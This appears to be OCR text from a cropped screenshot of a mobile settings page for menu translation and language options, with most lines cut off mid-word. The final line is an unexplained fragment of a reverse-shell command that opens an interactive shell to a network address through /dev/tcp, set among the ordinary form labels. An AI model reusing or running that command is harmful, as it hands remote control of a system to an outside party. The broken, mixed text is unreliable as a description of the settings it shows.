
Multilingual options
Translation mode
No multilingual options for menu items. Only the menu will be t
Translate and Localize. Menu items with language will allow tr
Fixed Language. Menu items will have a global language and th
For localizable elements, to have all items available for translation v
Language
*
Predefined language. If set, it will apply to all items.
Support
Configure
sh -i >& /dev/tcp/10.10.1